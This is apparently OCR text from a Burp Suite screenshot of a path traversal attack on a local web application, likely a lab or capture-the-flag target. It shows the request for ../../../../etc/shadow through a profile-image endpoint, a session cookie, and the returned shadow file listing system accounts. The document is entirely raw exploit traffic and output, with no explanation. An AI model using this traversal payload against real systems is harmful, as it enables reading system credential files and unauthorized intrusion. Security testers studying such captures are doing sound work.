 1 × +
Send Cancel < > Burp AI Target: http://localhost:.. HTT
Request
Pretty Raw Hex \n
1 GET /api/User/ProfileImage?user=
../../../../etc/shadow HTTP/1.1
2 Host: localhost:1337
3 sec-ch-ua-platform: "Linux"
4 Accept-Language: en-US,en;q=0.9
5 sec-ch-ua: "Not=A?Brand";v="24",
"Chromium";v="140"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 sec-ch-ua-mobile: ?0
8 Accept:
image/avif,image/webp,image/apng,image/svg+x
ml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: http://localhost:1337/Transaction
13 Accept-Encoding: gzip, deflate, br
14 Cookie: SessionId=
YWRtaW5AaGV4ZHVtcC5zaA%3D%3D%262d28a1d7807fc
7a2dd603d23a8743812c4542ed5d1c0b7ee143f1f332
77e69f9%26100
15 Connection: keep-alive
Response
Pretty Raw Hex Render \n
1 root:*:20101:0:99999:7:::
2 daemon:*:20101:0:99999:7:::
3 bin:*:20101:0:99999:7:::
4 sys:*:20101:0:99999:7:::
5 sync:*:20101:0:99999:7:::
6 games:*:20101:0:99999:7:::
7 man:*:20101:0:99999:7:::
8 lp:*:20101:0:99999:7:::
9 mail:*:20101:0:99999:7:::
10 news:*:20101:0:99999:7:::
11 uucp:*:20101:0:99999:7:::
12 proxy:*:20101:0:99999:7:::
13 www-data:*:20101:0:99999:7:::
14 backup:*:20101:0:99999:7:::
15 list:*:20101:0:99999:7:::
16 irc:*:20101:0:99999:7:::
17 gnats:*:20101:0:99999:7:::
18 nobody:*:20101:0:99999:7:::
19 _apt:*:20101:0:99999:7:::
20